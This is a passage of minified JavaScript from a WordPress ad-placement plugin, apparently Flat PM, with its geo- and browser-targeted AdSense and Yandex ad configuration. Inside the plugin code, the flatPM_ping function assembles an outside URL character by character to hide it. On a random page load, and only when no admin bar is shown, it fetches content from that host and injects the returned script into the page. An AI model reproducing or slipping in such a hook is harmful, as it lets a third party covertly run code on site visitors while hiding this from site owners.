Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     